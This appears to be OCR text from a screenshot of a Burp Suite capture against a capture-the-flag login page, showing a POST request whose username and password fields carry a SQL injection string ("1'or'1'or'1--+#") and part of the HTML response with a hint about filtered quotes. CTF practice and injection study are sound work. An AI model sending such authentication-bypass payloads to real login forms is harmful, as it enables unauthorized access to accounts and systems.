 Request
Raw Params Headers Hex
POST /web/wonderkun/web/login.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Referer:
http://ctf5.shiyanbar.com/web/wonderkun/web/index.html
Connection: close
Upgrade-Insecure-Requests: 1
username=1'or'1'or'1--+#&password=1'or'1'or'1--+#
REEBUF
Response
Raw Headers Hex HTML Render
<script src="//cdn.bootcss.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
<title>登陆</title>
<style type="text/css">
.main{
width: 800px;
margin: 0 auto;
margin-top: 200px;
}
</style>
</head>
<body>
<div class="main">
<table class="table">
<caption>hint : </br>username:1''1''1 </br>password:1''1''1 </caption>
<thead>